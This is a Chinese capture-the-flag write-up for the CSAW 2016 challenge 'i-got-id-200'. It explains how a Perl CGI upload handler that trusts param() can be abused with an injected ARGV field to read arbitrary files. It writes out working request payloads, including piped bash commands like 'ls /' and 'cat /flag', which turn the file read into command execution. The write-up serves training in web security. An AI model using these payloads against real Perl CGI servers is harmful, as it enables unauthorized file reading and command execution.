攻防世界-web-i-got-id-200(perl文件上传+ARGV造成任意文件读取和任意命令执行)

题目来源:csaw-ctf-2016-quals

题目描述:嗯。。我刚建好了一个网站



进入场景后有3个链接,点进去都是.pl文件,.pl文件都是用perl编写的网页文件。

尝试后发现,Files链接可以上传文件并把文件内容打印出来。猜想后台应该用了param()函数。



param()函数会返回一个列表的文件但是只有第一个文件会被放入到下面的接收变量中。如果我们传入一个ARGV的文件,那么Perl会将传入的参数作为文件名读出来。对正常的上传文件进行修改,可以达到读取任意文件的目的。

这里附上网上大佬们猜测的后台代码:

use strict; use warnings; use CGI; my $cgi= CGI->new; if ( $cgi->upload( 'file' ) ) { my $file= $cgi->param( 'file' ); while ( <$file> ) { print "$_"; } }



fiddler进行抓包,将上传的文件类型及文件内容处复制再粘贴一行,将filename去掉,然后内容填入ARGV

然后盲猜flag文件,读取试试





或者直接先读取file.pl文件,盲猜在/var/www/cgi-bin/file.pl试试

发现确实使用了param()函数,然后我们利用bash来进行读取当前目录下的文件。



payload为

/cgi-bin/file.pl?/bin/bash%20-c%20ls${IFS}/|

%20为空格,可换成+号

看了大佬的解释为

通过管道的方式,执行任意命令,然后将其输出结果用管道传输到读入流中,这样就可以保证获取到flag文件的位置了。这里用到了${IFS}来作命令分割,原理是会将结果变成bash -c "ls/"的等价形式。

列出了当前目录下的内容,发现flag,直接读取。

当然其实还有一种更简单的方法,参考:https://www.cnblogs.com/zhengna/p/12381759.html

首先查看当前目录下的文件,发现当前目录下没有flag文件。payload为

/cgi-bin/file.pl?ls%20-l%20.%20|

即执行ls -l . |命令

然后查看file.pl的源代码,发现确实使用了param()函数。payload为

/cgi-bin/file.pl?./file.pl



接着继续寻找flag文件,查看根目录,发现flag。payload为

/cgi-bin/file.pl?ls%20-l%20/%20|

最后读取flag即可。payload为

/cgi-bin/file.pl?/flag #直接读取/flag文件内容 或者 /cgi-bin/file.pl?cat%20/flag%20| #使用命令读取/flag文件内容

总结:perl文件遇到上传可配合ARGV文件使用造成任意文件读取或者任意命令执行(需要在命令最后添加管道符)

浙公网安备 33010602011771号

浙公网安备 33010602011771号